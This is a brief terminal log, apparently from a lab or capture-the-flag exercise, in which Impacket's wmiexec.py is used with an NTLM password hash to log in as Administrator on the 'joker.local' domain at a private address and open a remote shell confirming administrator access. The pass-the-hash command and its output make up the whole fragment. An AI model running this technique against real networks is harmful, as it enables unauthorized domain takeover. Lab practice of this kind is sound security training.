 ┌──(kali㉿kali)-[~/Desktop/impacket/examples]
└─$ python3 wmiexec.py -hashes :a5664e12f924460fc803a6ffabc7be07 joker.local/Administrator@192.168.93.246
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>hostname
WIN-0ASLVBO5ID9
File System
C:\>whoami
jokerdc\administrator
C:\>
Home
impacket